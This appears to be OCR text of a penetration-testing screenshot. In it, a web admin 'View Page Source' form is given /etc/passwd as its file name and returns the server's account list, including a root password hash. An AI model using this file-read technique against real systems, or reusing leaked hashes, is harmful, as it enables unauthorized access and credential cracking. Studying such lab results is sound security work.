 192.168.101.25
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Admin: View Page Source
Username: admin
Password: •••••••••••••
File Name: /etc/passwd
submit
root:$6$eA6tTt/P$xe1mrdLbaP0iL/99i9gcBsXJuI5EODZy8aGvZbz
/bh6h68.nREhHPeSsbEstqh82oCbEdyenQp2v0oMy7iR490:0:0:root:/root:/bin/bash bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin adm:*:3:4:adm:/var/adm:/sbin/nologin lp:*:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:*:5:0:sync:/sbin:/bin/sync shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown halt:*:7:0:halt:/sbin:
/sbin/halt mail:*:8:12:mail:/var/spool/mail:/sbin/nologin uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:*:11:0:operator:/root:/sbin/nologin games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:*:99:99:Nobody:/:/sbin/nologin vcsa:!!:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:!!:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:!!:89:89::/var/spool/postfix:
/sbin/nologin sshd:!!:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin mysql:!!:27:27:MySQL Server:/va
/lib/mysql:/bin/bash apache:!!:48:48:Apache:/var/www:/sbin/nologin